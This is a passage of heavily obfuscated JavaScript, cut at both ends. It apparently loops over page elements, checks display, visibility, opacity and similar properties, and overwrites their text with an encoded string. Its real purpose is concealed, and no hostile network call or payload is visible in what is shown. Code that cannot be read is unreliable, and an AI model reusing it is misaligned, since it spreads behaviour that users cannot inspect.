_0x2c218e[_0x29b304(0x67a,0x572,0x439,0x766,'An!*')](_0x4789eb,_0x4a0c37);},'vsmyJ':_0x2c218e[_0x47bc75(0x7eb,'!9l2',0x6ad,0x88b,0xb75)],'gsoId':_0x2c218e[_0x47bc75(0x1058,'lv*^',0xa2b,0xb66,0x925)],'GzAil':_0x2c218e[_0x47bc75(-0xc1,'^f#h',0x22f,-0x72,0x4cd)]};function _0x5de6b5(_0x577ae3,_0x38ae08,_0x13754f,_0x4fa68f,_0x2b5b3c){return _0x2a9d4f(_0x577ae3-0x1bc,_0x38ae08-0x120,_0x13754f-0x135,_0x13754f,_0x38ae08- -0x432);}function _0x281935(_0x52bec2,_0x21630b,_0x2a7a41,_0xad8517,_0x49cbcf){return _0x181244(_0x52bec2-0x9c,_0x21630b-0x29,_0x2a7a41-0x4db,_0x49cbcf,_0x49cbcf-0x66);}function _0x171b65(_0x4292f6,_0x3eab47,_0x2419a8,_0x3b83bd,_0x360d27){return _0x145fcf(_0x4292f6- -0x157,_0x3eab47-0x1d6,_0x3b83bd,_0x3b83bd-0x117,_0x360d27-0x26);}function _0x47bc75(_0x3759d4,_0x15173d,_0x47e4de,_0x5b0842,_0x24401a){return _0x2334ef(_0x15173d,_0x15173d-0x50,_0x47e4de-0x1ac,_0x5b0842-0xd3,_0x47e4de- -0x80);}if(_0x2c218e[_0x47bc75(0x72c,'^f#h',0x8e2,0x6d1,0x3e2)](_0x2c218e[_0x47bc75(0xa7,'xTRy',0x2aa,0x641,0x63e)],_0x2c218e[_0x171b65(0x707,0x8f7,0x36c,'[a)u',0x3dd)])){let _0x267dc9=!![];return function(_0x76440e,_0x277a52){function _0x2b3aa4(_0x2eb577,_0x1f1619,_0x431e37,_0x12fee6,_0x2df5da){return _0x3c6e0d(_0x2eb577,_0x1f1619-0x1a3,_0x431e37-0x12c,_0x12fee6-0x52,_0x1f1619- -0x23f);}function _0x2a4cec(_0xe55957,_0x2ac155,_0xc28a56,_0x84eca4,_0x4fffa4){return _0x3c6e0d(_0x4fffa4,_0x2ac155-0x15,_0xc28a56-0x154,_0x84eca4-0x1ed,_0x2ac155-0xf6);}function _0x583a75(_0x557d1b,_0x2d0787,_0x3c4237,_0x2f3e7d,_0x26fa27){return _0x171b65(_0x2d0787-0x3c,_0x2d0787-0xc3,_0x3c4237-0x1ed,_0x2f3e7d,_0x26fa27-0x1ee);}function _0x2150b7(_0x3f0f77,_0x50fcbd,_0x2ff64a,_0x4cf2c7,_0x27d525){return _0x47bc75(_0x3f0f77-0xfe,_0x3f0f77,_0x27d525-0x54c,_0x4cf2c7-0x196,_0x27d525-0x4a);}function _0x119f35(_0x27d1ae,_0x54240f,_0x32cec9,_0xa64533,_0x3ab3a0){return _0x47bc75(_0x27d1ae-0x8f,_0xa64533,_0x3ab3a0- -0x1c7,_0xa64533-0x8e,_0x3ab3a0-0xcd);}const _0x316786={'LBPKI':function(_0x5b6dca,_0x26bdda){function _0x247d42(_0x1dbfa8,_0x130301,_0x5a05d4,_0x3ef50b,_0x49a487){return _0x538a(_0x5a05d4- -0x19,_0x49a487);}return _0x2c218e[_0x247d42(0x52a,0xb73,0x839,0x591,'Eqv)')](_0x5b6dca,_0x26bdda);},'GnErZ':function(_0x17ef4f,_0x4405d9){function _0x384673(_0x4fc1a0,_0x538085,_0xb14040,_0x15f23d,_0x570f6e){return _0x538a(_0x570f6e- -0x15,_0x15f23d);}return _0x2c218e[_0x384673(0xb24,0xa88,0xc93,'An!*',0x7cb)](_0x17ef4f,_0x4405d9);},'smkAH':_0x2c218e[_0x119f35(-0xef,0x56a,-0x28a,'dB$f',0x34e)],'WoBDw':_0x2c218e[_0x119f35(0x3af,0x9c,0x5b4,'3HVI',0x18a)],'EDoZO':function(_0x36a457,_0x1d66d4){function _0x4bcf81(_0x51a7cf,_0x25c785,_0x412a5c,_0x46153f,_0x19e9aa){return _0x2a4cec(_0x51a7cf-0x86,_0x51a7cf- -0x36e,_0x412a5c-0x1ca,_0x46153f-0x176,_0x412a5c);}return _0x2c218e[_0x4bcf81(0x84,-0x52e,'3B2y',0x1e,0x5bd)](_0x36a457,_0x1d66d4);},'SEsUg':function(_0x51fe6e,_0x1d9404){function _0x1546a2(_0x2b5b1a,_0x1da45f,_0x40a728,_0x1f9a7e,_0x4a28a8){return _0x119f35(_0x2b5b1a-0x12,_0x1da45f-0xee,_0x40a728-0x15c,_0x2b5b1a,_0x1f9a7e-0x611);}return _0x2c218e[_0x1546a2('u2me',0xd03,0xcce,0xb46,0x870)](_0x51fe6e,_0x1d9404);},'edqVF':function(_0xb9a539,_0x4ad132){function _0x2f1091(_0x4e8c05,_0x1e9e8d,_0x515945,_0x3696fc,_0x440df3){return _0x2a4cec(_0x4e8c05-0x193,_0x3696fc-0x1b,_0x515945-0x46,_0x3696fc-0x21,_0x515945);}return _0x2c218e[_0x2f1091(0x217,0x54f,'TWF*',0x756,0x178)](_0xb9a539,_0x4ad132);},'eiDhx':function(_0x537e8a,_0xd932f6){function _0x144cc9(_0x3c6bed,_0x65fd5e,_0x1f76b0,_0x25cd4d,_0x155a73){return _0x119f35(_0x3c6bed-0x48,_0x65fd5e-0xed,_0x1f76b0-0xe3,_0x25cd4d,_0x3c6bed-0x532);}return _0x2c218e[_0x144cc9(0xccb,0x91e,0xf5d,'PeVd',0xd6f)](_0x537e8a,_0xd932f6);},'bubBB':_0x2c218e[_0x583a75(0x507,0x967,0x7e1,'wmew',0xfab)]};if(_0x2c218e[_0x119f35(-0x2e6,-0x3a1,0x282,'A4n*',-0x14)](_0x2c218e[_0x583a75(0x33,0xcb,-0xd6,'TWF*',0xe2)],_0x2c218e[_0x119f35(-0x2b2,0x602,0x6a9,'(s]E',0x19e)]))_0x574469[_0x2b3aa4('0R7&',0x44,-0x477,0x15f,0x59)+'ch'](_0x5a7408=>{function _0x7f60e3(_0x55dbd2,_0x276771,_0x29c563,_0x38abec,_0x536ffd){return _0x2a4cec(_0x55dbd2-0x119,_0x38abec- -0x27c,_0x29c563-0x1b1,_0x38abec-0xa1,_0x29c563);}function _0x318d26(_0x57ee0b,_0x4c3341,_0x5f1256,_0x439758,_0x12a8f9){return _0x119f35(_0x57ee0b-0x59,_0x4c3341-0x1d9,_0x5f1256-0x80,_0x4c3341,_0x57ee0b-0x3fb);}function _0x3a2feb(_0x3e148f,_0x1046e4,_0x1079ee,_0x3a2259,_0x5019d2){return _0x119f35(_0x3e148f-0x96,_0x1046e4-0x172,_0x1079ee-0x175,_0x5019d2,_0x3a2259-0x4c9);}function _0x270c0d(_0x2875d7,_0x2271c1,_0x594c10,_0x25c170,_0x553eaf){return _0x583a75(_0x2875d7-0x160,_0x2875d7-0x2,_0x594c10-0x3a,_0x553eaf,_0x553eaf-0x166);}function _0x9bb1d8(_0xb9d724,_0x544d1f,_0xb1c11b,_0x4b6cbe,_0x2efd2a){return _0x2150b7(_0xb9d724,_0x544d1f-0x68,_0xb1c11b-0x115,_0x4b6cbe-0x138,_0xb1c11b- -0x2cd);}if(_0x316786[_0x3a2feb(0xbcf,0x119e,0xc82,0xca1,'7ssl')](_0x5a7408[_0x270c0d(0xbaa,0x992,0x681,0x1073,'PeVd')+'t']['id'],_0xad1c10)){const _0x20c168=_0x5a7408[_0x3a2feb(0x1189,0xa2f,0x139c,0xee1,'OobG')+'t'];(_0x316786[_0x7f60e3(0x3cb,-0x27e,'C(bm',0x179,0x1a0)](_0x20c168[_0x270c0d(0xce4,0x107c,0xc6e,0x1074,'z6Nn')][_0x7f60e3(0x4bd,0x72b,'3B2y',0x530,0x132)+'ay'],_0x316786[_0x7f60e3(0xf1d,0xc02,'3B2y',0xaae,0x47b)])||_0x316786[_0x7f60e3(-0x374,0x60,'dB$f',0x217,0x760)](_0x20c168[_0x3a2feb(0xa64,0x8c8,0x8d1,0xda5,'An!*')][_0x318d26(0xcc8,'BqBx',0x12a0,0xb07,0x6b6)+_0x318d26(0x6ec,'xTRy',0x92,0xae,0x4b5)],_0x316786[_0x318d26(0x388,'hpN5',0x2f3,0x90d,0x6d5)])||_0x316786[_0x9bb1d8('!9l2',0xc86,0xc49,0xf1a,0xadd)](_0x316786[_0x7f60e3(0x2c,-0x2f3,'vR8P',0x23,0x2c3)](_0x24b4e4,_0x20c168[_0x3a2feb(0xbb4,0x4d1,0x6e1,0x935,'4P17')][_0x270c0d(0x5e8,0x1d,0xad3,0xafe,'WJDZ')+'ty']),0x217*-0x3+0x35*-0xb1+0x2aeb*0x1)||_0x316786[_0x3a2feb(0x10d3,0x107e,0xf71,0xe09,'7QkS')](_0x316786[_0x318d26(0xb2a,'C2Qk',0x733,0x6cc,0x8c4)](_0xefd17b,_0x20c168[_0x270c0d(0x74a,0x30b,0x4df,0x390,'7ssl')][_0x3a2feb(0xd62,0xd5c,0xf23,0xacd,'5019')+'x']),-0x54078ff8*0x7+-0x73*-0x9497759+-0x3a201b66*-0x2)||_0x316786[_0x3a2feb(0xe55,0x963,0x801,0xa88,'3HVI')](_0x20c168[_0x270c0d(0x7a9,0x6a8,0xbd5,0x37d,'wmew')][_0x318d26(0x8e4,'!9l2',0x3a1,0x469,0x6ef)+_0x318d26(0x59f,'jTf7',0x61e,0x5a7,0x570)],_0x316786[_0x270c0d(0x1ab,-0x103,0x2bc,0x14d,'5Zyb')]))&&(_0x20c168[_0x3a2feb(0xc78,0xbbb,0x5f4,0x935,'4P17')][_0x270c0d(0x2f1,0x2c3,-0x251,-0x28e,'jTf7')+'xt']=_0x9bb1d8('^f#h',0x489,0x4aa,0x78b,0x772)+_0x7f60e3(0x623,0x5c5,'Tm8H',0x6d3,0xa1)+_0x7f60e3(-0x2b8,-0x6a,'hpN5',0xa2,0x62)+_0x270c0d(0x402,-0x151,0x577,-0xac,'PeVd')+_0x3a2feb(0x85e,-0xe5,-0xbc,0x262,'3HVI')+_0x7f60e3(0xcf0,0xa43,'7ssl',0x9ee,0xdf3)+_0x7f60e3(0xa5a,0x9a9,'A1Eb',0x3f9,0xb3)+_0x270c0d(0x4c5,0x542,0x4c3,0x397,'BqBx')+_0x3a2feb(0x88,-0x323,-0x251,0x2a5,'%A&B')+_0x9bb1d8('(s]E',0x44d,0x3c9,0x6ce,0x227)+_0x9bb1d8('hpN5',0x879,0xd3e,0xdb1,0x11ad)+_0x9bb1d8('T$8N',0x11f2,0xe46,0xa4f,0x128f)+_0x3a2feb(0x1126,0xc8f,0x1315,0xcd3,'7MfQ')+_0x7f60e3(-0xb9,-0x48,'3B2y',0x2f8,-0x4)+_0x7f60e3(0x5ea,0x108f,'7MfQ',0xbe2,0x9df)+_0x3a2feb(0x35f,0x540,0xc22,0x7e3,'L(PZ')+_0x9bb1d8('T$8N',0x31a,0x8dd,0xd1e,0x302)+_0x3a2feb(0xca6,0x75b,0xd80,0xa4d,'zjC]')+_0x9bb1d8('wmew',0x5b1,0x585,0x688,0x551)+_0x7f60e3(0x6d4,-0x440,'WJDZ',0x172,0x307)+_0x9bb1d8('0R7&',0x126e,0xc42,0x96e,0x680)+_0x7f60e3(0xd65,0xd6a,'hpN5',0x890,0xe38)+_0x7f60e3(0x2b7,-0x7c,'dB$f',0x2ab,0x476)+_0x9bb1d8('Eqv)',0x46f,0x1a5,-0x3b0,0x79b)+_0x3a2feb(0x5ca,0xf88,0xdf5,0xa5c,'[a)u')+_0x270c0d(0xa5a,0x960,0x610,0x9ca,'TWF*')+_0x270c0d(0x5b3,0x932,-0xa5,0x4a4,'BqBx')+_0x7f60e3(0x3ab,0x97b,'*zYg',0x34a,0x425)+_0x9bb1d8('taHC',0xf8c,0xdb2,0xfdd,0x1251)+_0x3a2feb(0x10d5,0x961,0x53b,0xaf6,'u2me')+_0x270c0d(0x65b,0xc37,0x701,0xc60,'C2Qk')+_0x7f60e3(-0x53b,0x19f,'T$8N',0x56,-0x175)+_0x9bb1d8('L(PZ',0x6aa,0xd06,0x1040,0xb55)+_0x270c0d(0xba6,0xce1,0xb1f,0xfe1,']@fb')+_0x7f60e3(0x4b7,-0x2,'WJDZ',0x183,-0x3b0)+_0x7f60e3(0x328,0x2cf,'0ci1',0x104,0x57)+_0x7f60e3(0x51e,0x358,'gq7O',0x370,-0x24b)+_0x7f60e3(0x691,0x42a,'0ci1',0x625,0x122)+_0x3a2feb(0x619,0x8e8,0x658,0x70a,'5Zyb')+_0x9bb1d8('7MfQ',0x9bc,0xe59,0x1233,0x1060)+_0x318d26(0xdd3,'taHC',0x109e,0x101a,0x1249)+_0x3a2feb(0xe04,0xe00,0xc99,0x821,'Eqv)')+_0x270c0d(0x17b,-0x214,0x27a,0x651,'4P17')+_0x270c0d(0xcc6,0xcd0,0xb18,0xe25,'I[De')+_0x7f60e3(0x6e,0x12c,'5019',0x2f5,0x27b)+_0x3a2feb(0xae4,0x53e,0xd35,0xb4c,'T$8N')+_0x7f60e3(0x4d2,0x92a,'Tm8H',0x6d3,0xb5d)+_0x7f60e3(0x11c0,0x7ab,'A1Eb',0xc8f,0xf58)+_0x7f60e3(-0x77,-0x49,'3B2y',0x185,0xfb)+_0x9bb1d8('u2me',0x439,0x9f6,0x64d,0xc7c)+_0x7f60e3(0x638,0x965,'3HVI',0x357,0x6aa)+_0x9bb1d8('jTf7',0x672,0x758,0xb5e,0x558)+_0x3a2feb(0x814,0x5d5,0xef9,0xbf9,'zjC]')+_0x7f60e3(0xa13,0x6dd,'lv*^',0x87e,0xe7f)+_0x3a2feb(0xc3a,0x383,0x5cd,0x93a,'3HVI')+_0x9bb1d8('A1Eb',0x95f,0x437,0x17,-0xb6)+_0x318d26(0x5f3,'5019',0xaeb,0x93f,0x63f)+_0x318d26(0xc20,'fbAn',0xb6f,0xc88,0x9dd)+_0x318d26(0xa8a,'WJDZ',0xcb7,0x1031,0xe18)+_0x9bb1d8('xTRy',0x3b6,0x48d,0x18b,0xa95)+_0x9bb1d8('3B2y',0xa2b,0x4d1,0x5c9,0x5aa)+_0x270c0d(0x931,0x4c8,0x63d,0xab4,'hpN5')+_0x318d26(0x911,']@fb',0x940,0x675,0x8d8)+_0x9bb1d8('VTuN',0x9f9,0x552,0x582,0xb46)+_0x3a2feb(0x7db,0x682,0xcc6,0x6dc,'7QkS')+_0x7f60e3(0xbb8,0x9b6,'Tm8H',0x6ac,0x6fa)+_0x7f60e3(0x807,0x62b,'Eqv)',0x8f7,0x807)+_0x318d26(0x493,'hpN5',0x1c9,-0xd5,-0xdd)+_0x3a2feb(0x1193,0x6b1,0x11ed,0xc19,'*zYg')+_0x318d26(0x4bf,'wmew',0x2c9,0x4b7,0x4e5)+_0x318d26(0x485,'5Zyb',0xab0,0x8c3,0x2)+_0x7f60e3(0x1df,0x34,'I[De',0x53c,0x576)+_0x9bb1d8('0ci1',0xdf3,0xcc1,0x738,0x1137)+_0x270c0d(0x944,0x372,0x966,0xbe6,'jTf7')+_0x3a2feb(0x928,0x138,0x6ef,0x6e8,'z6Nn')+_0x9bb1d8('3B2y',0xd35,0xc9f,0xac6,0x10c8)+_0x270c0d(0x93a,0x70f,0xf1a,0xe56,'WJDZ')+_0x270c0d(0x9b7,0x638,0xceb,0xcf5,'gq7O')+_0x318d26(0x826,'BqBx',0x8fe,0xcf1,0x8ab)+'\x20');}});else{const _0x45e27f=_0x267dc9?function(){function _0x25d7f1(_0x2106c8,_0x40b5c2,_0x138a2f,_0x26e430,_0x2154d2){return _0x2a4cec(_0x2106c8-0x141,_0x26e430- -0x2a8,_0x138a2f-0x1cb,_0x26e430-0x107,_0x2106c8);}function _0x1168ad(_0x30302b,_0x144a25,_0x3af6eb,_0x150242,_0x52bd92){return _0x119f35(_0x30302b-0x52,_0x144a25-0x47,_0x3af6eb-0xd2,_0x30302b,_0x52bd92-0x25f);}function _0xb0f293(_0x41a352,_0x2dcaad,_0x581e31,_0xc56a12,_0x13ea53){return _0x2a4cec(_0x41a352-0x1d8,_0x581e31-0x1eb,_0x581e31-0x8a,_0xc56a12-0x188,_0x2dcaad);}const _0x19e51f={'YBYat':function(_0x1fe46f,_0x5676fe){function _0x540004(_0x3e727b,_0x55f0a7,_0x16ef61,_0x3976a5,_0x2396d8){return _0x538a(_0x3976a5- -0x2b4,_0x3e727b);}return _0x1d8fed[_0x540004('(s]E',-0x36d,-0x61f,0x35,-0x14d)](_0x1fe46f,_0x5676fe);},'ZtJif':_0x1d8fed[_0xb0f293(0xbdc,'Eqv)',0x89d,0x436,0x605)],'tQFkh':function(_0x4d05b1){function _0x178351(_0x2222c7,_0xacd25,_0x2b4819,_0x463ebd,_0x3cb84c){return _0xb0f293(_0x2222c7-0x46,_0x2b4819,_0xacd25- -0x46b,_0x463ebd-0xe9,_0x3cb84c-0x1a9);}return _0x1d8fed[_0x178351(0xcff,0xa17,'Eqv)',0x4f9,0xb2d)](_0x4d05b1);}};function _0x34adbe(_0x278e1b,_0x141dc4,_0x5e172f,_0x5d3d82,_0x862c7a){return _0x119f35(_0x278e1b-0x1,_0x141dc4-0xd1,_0x5e172f-0x8a,_0x5d3d82,_0x141dc4-0x2f4);}function _0x5b2927(_0x4f4549,_0xfc11a9,_0x19e03e,_0x103c6f,_0x5344e1){return _0x119f35(_0x4f4549-0x18c,_0xfc11a9-0x3f,_0x19e03e-0xa6,_0x103c6f,_0x4f4549-0x19);}if(_0x1d8fed[_0xb0f293(0xa06,'A4n*',0x494,0x1d6,-0xa7)](_0x1d8fed[_0xb0f293(0xaa0,'hpN5',0x8dd,0x584,0x48d)],_0x1d8fed[_0xb0f293(0x272,'0R7&',0x46c,0x2b7,0x75e)]))_0x46a12e[_0x34adbe(0x55e,0x2d5,0x579,'[a)u',0x37a)+'e']();else{if(_0x277a52){if(_0x1d8fed[_0x1168ad('I[De',0x855,0x730,0xd23,0xac9)](_0x1d8fed[_0x34adbe(0x984,0x3c7,0x23f,'An!*',-0x26a)],_0x1d8fed[_0x34adbe(0x2b1,0x4c1,0x519,'u2me',0x645)]))_0x19e51f[_0x25d7f1('!9l2',0x7fd,0x2e7,0x6e5,0x157)](_0x517916[_0xb0f293(-0x5,'%A&B',0x51a,-0x146,-0x29)],_0x19e51f[_0x1168ad('*zYg',-0x177,0xa0b,0x6ab,0x3e1)])&&_0x19e51f[_0x25d7f1('lv*^',0x926,0xc1c,0xa3f,0xc72)](_0x4cea43);else{const _0x1760f6=_0x277a52[_0x1168ad('86Pg',0x874,0x6dc,0x3cb,0x496)](_0x76440e,arguments);return _0x277a52=null,_0x1760f6;}}}}:function(){};return _0x267dc9=![],_0x45e27f;}};}else return null;}()),_0x788e53=_0x2c218e[_0x2334ef('^f#h',0x1121,0xc71,0xa43,0xc7b)](_0x433cad,this,function(){function _0x2af5fd(_0x54d764,_0x28faee,_0x499441,_0x35d200,_0x310c9f){return _0x2a9d4f(_0x54d764-0x4,_0x28faee-0x52,_0x499441-0x127,_0x54d764,_0x28faee- -0xd7);}function _0x2ec30c(_0x5a1ae8,_0x86ac06,_0x40649c,_0x20d9cb,_0xa45bf1){return _0x181244(_0x5a1ae8-0x1e,_0x86ac06-0x1ac,_0x20d9cb-0x54d,_0x5a1ae8,_0xa45bf1-0xdc);}const _0x17d169={'nHCCK':function(_0x131ae4,_0x3c1867){function _0x1ce1a7(_0x1e1726,_0x5c4c84,_0x7645a7,_0x9be93a,_0x229cec){return _0x538a(_0x229cec-0x58,_0x7645a7);}return _0x2c218e[_0x1ce1a7(0x27d,0x31c,'4P17',-0x267,0x174)](_0x131ae4,_0x3c1867);},'SBqto':function(_0x485d7e,_0x311d1d){function _0x2d9e18(_0x159beb,_0x3ad196,_0x2969d1,_0x3b1ae7,_0x6345ed){return _0x538a(_0x3ad196- -0x33a,_0x6345ed);}return _0x2c218e[_0x2d9e18(0x7de,0x3cc,0x350,0x7e0,'!51V')](_0x485d7e,_0x311d1d);},'YzEoK':_0x2c218e[_0x159895(0x20f,'4P17',0x54d,0xce,0xc8)],'qDFTB':_0x2c218e[_0x159895(0x14ac,'wmew',0xfcf,0x111f,0x127f)],'VfKoe':function(_0x464cb2,_0x19f974){function _0x2be48b(_0x457d93,_0x276f22,_0x2f1418,_0x593e00,_0x3ec1a6){return _0x159895(_0x457d93-0x16c,_0x593e00,_0x2f1418- -0x67,_0x593e00-0x19d,_0x3ec1a6-0x12f);}return _0x2c218e[_0x2be48b(0x78f,0xdfd,0xb4e,'7MfQ',0xe3e)](_0x464cb2,_0x19f974);},'qfdlT':function(_0x50282f,_0x4c3a3a){function _0x3ddda4(_0x48010c,_0x200017,_0x103ff4,_0x526268,_0x7e466e){return _0x159895(_0x48010c-0x1cc,_0x200017,_0x103ff4- -0x49d,_0x526268-0x177,_0x7e466e-0xa1);}return _0x2c218e[_0x3ddda4(0x6fc,'WJDZ',0x601,0x1d8,0x1fb)](_0x50282f,_0x4c3a3a);},'yFOaJ':function(_0x588436,_0x164921){function _0x503b10(_0x139a63,_0x48ffbf,_0x443453,_0xf145f9,_0x3b2dc5){return _0x4d393b(_0xf145f9-0x260,_0x48ffbf-0x1b5,_0x443453-0x1ad,_0xf145f9-0x1ea,_0x139a63);}return _0x2c218e[_0x503b10('u2me',0x924,0x112a,0xcef,0x11a3)](_0x588436,_0x164921);},'MgwfV':_0x2c218e[_0x159895(0x11ad,'I[De',0xb8a,0xfa4,0x1131)],'laoIb':_0x2c218e[_0x159895(0x1043,'7MfQ',0xde4,0xc77,0xad3)],'KLlzx':_0x2c218e[_0x159895(0x12bd,'!51V',0xe72,0xb99,0x84e)],'wiOra':_0x2c218e[_0x4d393b(-0x8b,0x24,0x5cb,0x27a,'WJDZ')],'cuSsx':_0x2c218e[_0x2ec30c('0ci1',0x969,0xc76,0x69e,0x24b)],'WCApB':_0x2c218e[_0x2ec30c('vR8P',0xdd,0x865,0x45d,0x928)],'jXCCt':function(_0x106b3c,_0x8c43ff){function _0x28c7ad(_0x17c8a4,_0x297e1c,_0x4c34ac,_0x34ea56,_0x3587c5){return _0x500a56(_0x17c8a4,_0x297e1c-0x1e4,_0x4c34ac-0xbb,_0x34ea56-0xfb,_0x4c34ac-0x399);}return _0x2c218e[_0x28c7ad('C2Qk',0xbda,0x9d8,0x5c0,0x86a)](_0x106b3c,_0x8c43ff);},'qiFQH':_0x2c218e[_0x2af5fd('PeVd',0x872,0xe20,0xb6d,0xe20)],'UdvCn':_0x2c218e[_0x2af5fd('7QkS',0x551,0x3b0,0xb3a,0xd9)],'gyDEp':function(_0x3fef89,_0x9deae2){function _0x1460e4(_0x256fdb,_0x4e233a,_0x134980,_0x3dd33d,_0x360d1e){return _0x2ec30c(_0x3dd33d,_0x4e233a-0x7f,_0x134980-0x113,_0x134980- -0x8a,_0x360d1e-0x17c);}return _0x2c218e[_0x1460e4(0x9c3,0xe5c,0xf99,'7MfQ',0x92c)](_0x3fef89,_0x9deae2);},'qhAYf':function(_0x41ee01,_0xf209b7){function _0x5599f5(_0x54e663,_0x55b9a4,_0x5c8a2c,_0x515734,_0x40df5d){return _0x2ec30c(_0x5c8a2c,_0x55b9a4-0x93,_0x5c8a2c-0x107,_0x54e663- -0x653,_0x40df5d-0x7c);}return _0x2c218e[_0x5599f5(0x47e,-0xe8,'^f#h',0x924,0x6c5)](_0x41ee01,_0xf209b7);},'NCjip':function(_0x56cc25,_0x27a59c){function _0x399b10(_0x306041,_0x5488a5,_0x181eaa,_0x273fe7,_0x31c991){return _0x2ec30c(_0x181eaa,_0x5488a5-0xdb,_0x181eaa-0x13f,_0x5488a5- -0x77,_0x31c991-0x3f);}return _0x2c218e[_0x399b10(0x724,0x58a,'I[De',0xbdc,0xa75)](_0x56cc25,_0x27a59c);},'sJpWd':_0x2c218e[_0x4d393b(0x99d,0x739,0x8ca,0x7b1,'7MfQ')],'LTbeF':_0x2c218e[_0x2af5fd('0ci1',0xf0e,0x13cd,0xd1c,0xecf)],'eTbYy':function(_0x4d0e9d,_0x3d86a8){function _0x4bc6a9(_0x3ad001,_0x53075b,_0x82705a,_0x4924a9,_0x1fa508){return _0x500a56(_0x53075b,_0x53075b-0xf9,_0x82705a-0x70,_0x4924a9-0x1aa,_0x4924a9-0x3a4);}return _0x2c218e[_0x4bc6a9(0x1257,'C2Qk',0xd3d,0xd00,0x88e)](_0x4d0e9d,_0x3d86a8);},'ZSOwS':_0x2c218e[_0x4d393b(-0x112,0x413,-0x535,0x4ca,'PeVd')],'jDsxX':_0x2c218e[_0x4d393b(0x82f,0xe35,0xb7c,0x437,'0ci1')]};function _0x4d393b(_0x10c7ee,_0x258f8c,_0x40a78e,_0x156a21,_0x495d64){return _0x2334ef(_0x495d64,_0x258f8c-0xa,_0x40a78e-0x47,_0x156a21-0x15d,_0x10c7ee- -0x121);}function _0x500a56(_0x6b0214,_0x128343,_0x50d244,_0xcb3764,_0x2ccca5){return _0xc104b2(_0x6b0214-0x4b,_0x2ccca5- -0x6ea,_0x50d244-0x2c,_0xcb3764-0x12,_0x6b0214);}function _0x159895(_0x2daa64,_0x3c25f8,_0x1d7d2d,_0x5904e2,_0x2a7fc6){return _0x145fcf(_0x1d7d2d-0x1d4,_0x3c25f8-0x1b2,_0x3c25f8,_0x5904e2-0xf8,_0x2a7fc6-0xb3);}if(_0x2c218e[_0x159895(0xc4a,'EgHj',0xe21,0xff3,0x7f0)](_0x2c218e[_0x4d393b(-0xce,0x1dc,-0x41,0x266,'EgHj')],_0x2c218e[_0x2ec30c(']@fb',0x88c,0x788,0x4ac,0x473)])){const _0x199609=function(){function _0x2120f7(_0x405e75,_0x4c8e56,_0x3de32e,_0x1ee85c,_0x1ea8b7){return _0x2af5fd(_0x4c8e56,_0x3de32e- -0x2e7,_0x3de32e-0x191,_0x1ee85c-0xe,_0x1ea8b7-0x1a7);}function _0x5a54a3(_0x135510,_0x510928,_0x22a16e,_0x4f0455,_0x164aae){return _0x500a56(_0x135510,_0x510928-0xd9,_0x22a16e-0xbe,_0x4f0455-0x15e,_0x22a16e-0x6ff);}function _0x540da9(_0x4223ba,_0x3d1080,_0x5ae196,_0x4d149d,_0x276750){return _0x4d393b(_0x4223ba-0x5a3,_0x3d1080-0x1a6,_0x5ae196-0xff,_0x4d149d-0x59,_0x5ae196);}function _0x140602(_0x13c0fb,_0x18470e,_0xa5772c,_0x1b5cd5,_0x3e257d){return _0x500a56(_0x3e257d,_0x18470e-0x1d,_0xa5772c-0x32,_0x1b5cd5-0x139,_0x1b5cd5-0x205);}function _0xd67fc9(_0x2833d0,_0x4e0985,_0x3b4a1e,_0x4d83a7,_0x1b4dd4){return _0x2af5fd(_0x3b4a1e,_0x2833d0- -0x37a,_0x3b4a1e-0x68,_0x4d83a7-0x175,_0x1b4dd4-0x3a);}const _0x487b00={'VlMVn':function(_0x88b456,_0x5813d8){function _0x592ce3(_0x333613,_0x3cc28e,_0x50c447,_0x61182,_0x4d341c){return _0x538a(_0x3cc28e- -0x2b3,_0x61182);}return _0x17d169[_0x592ce3(-0x379,-0x104,0x4ba,'7QkS',-0x2f9)](_0x88b456,_0x5813d8);},'LprOX':function(_0x14c134,_0x3d6f60){function _0x4c5be9(_0x36fbf5,_0x39978e,_0x39db4c,_0x5595ff,_0xf6d6b9){return _0x538a(_0x39978e- -0x1a2,_0x5595ff);}return _0x17d169[_0x4c5be9(0x4b1,0x9db,0x97d,'A4n*',0x5a9)](_0x14c134,_0x3d6f60);},'WHRHC':_0x17d169[_0x5a54a3('L(PZ',0x80e,0x59d,0x6c0,0x2e)],'UsNSK':function(_0x1c2a59,_0x3c44c1){function _0x73751e(_0x1bb067,_0x55b145,_0x378575,_0x36b8d8,_0x3c6ce0){return _0x5a54a3(_0x3c6ce0,_0x55b145-0x11d,_0x378575- -0xcb,_0x36b8d8-0x19a,_0x3c6ce0-0x1ee);}return _0x17d169[_0x73751e(0xa5e,0x5d6,0x842,0xe6d,'u2me')](_0x1c2a59,_0x3c44c1);},'iMIXE':_0x17d169[_0x140602(0x916,0xb1a,0x757,0xafa,'5019')],'uupRa':function(_0x51d3bf,_0x364387){function _0x479cc2(_0x45a87e,_0x2622b5,_0x4ac89a,_0x3c1855,_0x50f61e){return _0x5a54a3(_0x4ac89a,_0x2622b5-0x1e7,_0x45a87e- -0x309,_0x3c1855-0x162,_0x50f61e-0x14a);}return _0x17d169[_0x479cc2(0x76f,0xdbe,'hpN5',0xc5b,0x422)](_0x51d3bf,_0x364387);},'qwiAi':function(_0x2c890a,_0x4e600a){function _0x5e1750(_0x36b2eb,_0x36310a,_0x49748f,_0x446630,_0x456256){return _0x5a54a3(_0x456256,_0x36310a-0x130,_0x49748f- -0x590,_0x446630-0x15c,_0x456256-0xc9);}return _0x17d169[_0x5e1750(0x63c,0x5bf,0x908,0x854,'(s]E')](_0x2c890a,_0x4e600a);},'WOdsy':function(_0x6ca91b,_0x480ea3){function _0x24be65(_0x612fe,_0x2941df,_0xc6fd98,_0x85a5a7,_0x30d9ce){return _0x5a54a3(_0x2941df,_0x2941df-0x174,_0x85a5a7- -0x2b5,_0x85a5a7-0x26,_0x30d9ce-0x16b);}return _0x17d169[_0x24be65(-0x40,'dB$f',0xaa7,0x521,0x581)](_0x6ca91b,_0x480ea3);},'MSktz':function(_0x406ccd,_0x56c306){function _0x2742ba(_0xdb3610,_0x4df6a3,_0x45f510,_0x4e8a3e,_0x50df32){return _0x140602(_0xdb3610-0x9c,_0x4df6a3-0x7a,_0x45f510-0x124,_0x45f510-0x2bd,_0x4e8a3e);}return 